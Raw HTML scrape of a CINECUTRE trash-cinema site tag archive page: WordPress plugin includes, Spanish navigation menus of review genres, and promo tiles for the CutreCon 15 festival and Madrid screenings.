<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-aa859b962c43-css' href='https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_with_floating_bar-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/social-share-with-floating-bar/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.24.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='https://www.cinecutre.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676462175' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.js' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.1' id='ppress-select2-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.cinecutre.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.cinecutre.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.24.min.js?ver=6.2' id='yop-public-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","ajaxNonce":"0a48a88301","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676462175' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cinecutre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinecutre.com/wp-json/wp/v2/tags/4680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinecutre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinecutre.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #0a0a0a;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #fff;
                                        border-style: solid;
                                        border-width: 5px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #0a0a0a;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta property="fb:app_id" content="399539814516967"/><meta name="generator" content="Site Kit by Google 1.98.0" /><style>@font-face {
			font-family: 'Libre Franklin Extra Bold';
			src: url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
				 url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
			font-weight: bold;
			}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9060126786977280&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-270x270.png" />
	
</head>


<body data-rsssl=1 class="archive tag tag-jeffrey-epstein tag-4680 custom-background it-background woocommerce">
	<a id="background-ad" href="https://www.patreon.com/cinecutre" target="_blank"></a>    
    <div id="fb-root"></div>
    
    <div id="ajax-error"></div>
    
    


	<div class="container-fluid no-padding">
   
        <div id="sticky-bar">
            
            <div class="row-fluid"> 
            
                <div class="span12"> 
                
                	<div class="container">
                    
                    	                        
                        	<div class="logo">
        
								                                    <a class="info-bottom" href="https://www.cinecutre.com/" title="Home">
                                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                                    </a>
                                                                
                            </div>
                        
                                                
                                                
                                                
                        <div id="section-menu" class="menu-container">
                    
                            <div id="section-menu-full">
                                            
                                <div class="standard-menu"><ul id="menu-principal" class="menu"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                
                            </div>
                            
                            <div id="section-menu-compact">
                            
                                <ul>
                            
                                    <li>
                            
                                        <a id="section-menu-selector">
                                        
                                            <span class="icon-grid"></span>
                                    
                                            SECCIONES                                            
                                            <span class="icon-down-bold selector"></span> 
                                            
                                        </a> 
                                        
                                        <div class="standard-menu"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                        
                                    </li>
                                    
                                </ul>
                                
                            </div>  
                            
                        </div>
                        
                                                    
                            <a id="random-article" href="https://www.cinecutre.com/2020/08/noticias/cinecutre-el-podcast-capitulo-catorce-ya-online-donde-hablamos-del-actor-damian-chapa-del-filme-de-netflix-su-ultimo-deseo-de-cine-de-tiburones/" class="info-bottom icon-random" title="Artículo Aleatorio"></a>
                        
                                            
                        <div id="sticky-controls">
                        
                        	                        
                                <div id="menu-search-button">
                                
                                    <span class="icon-search info-bottom" title="Búsqueda"></span>
                                    
                                </div>
                            
                                <div id="menu-search" class="info-bottom" title="Escribe y pulsa Enter">
                                
                                    <form method="get" id="searchformtop" action="https://www.cinecutre.com/">                             
                                        <input type="text" placeholder="buscador" name="s" id="s" />          
                                    </form>
                                    
                                </div>
                                
                                                                        
                            <a id="back-to-top" href="#top" class="info icon-up-open" title="Top" data-placement="bottom"></a>
                            
                                                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
    
        </div>
        
    </div>
    
        
    <div id="sticky-logo-mobile" class="container">
    
		                            
            <div class="logo info-bottom" title="Home">
    
                                    <a href="https://www.cinecutre.com/">
                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                    </a>
                                
            </div>
        
            
    </div>

    
    <div class="after-top-menu">
        
        

    <div class="container" id="logo-bar">
    
        <div class="row">
    
            <div class="span12">
            
                <div id="logo-inner">
                
                	                
                        <div class="logo">
            
                                                            <a href="https://www.cinecutre.com">
                                    <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />   
                                    <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />  
                                </a>
                                                        
                                                        
                        </div>
                        
                                        
                            
                        <div class="ad" id="ad-header">
                            
                            <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a> 
                              
                        </div>
                    
                     
                    
                    <br class="clearer" /> 
                    
                </div>    
                
            </div> 
        
        </div>
        
    </div>
    



<div class="container">
    
    <div class="row">
            
        <div class="span12">
                    
            <div id="sub-menu" class="menu-container">  
            
				                
                    <div id="sub-menu-full"> 
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                        
                        <br class="clearer" />                            
                    
                    </div>
                        
                    <div id="sub-menu-compact">
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul>
                            
                            <li>
                    
                                <a id="sub-menu-selector">
                                
                                    <span class="icon-list"></span>
                            
                                    RRSS                                    
                                </a> 
                                
                                <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                                        
                            </li>
                            
                        </ul>
            
                    </div>                   
                    
                  
                
            </div>
            
        </div>
        
    </div>
    
</div>
	    
    <div class="container">
        
        <div class="row" id="steam">
        
            <div class="span12">
            
                <div class="steam-content">
                
                    <div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div 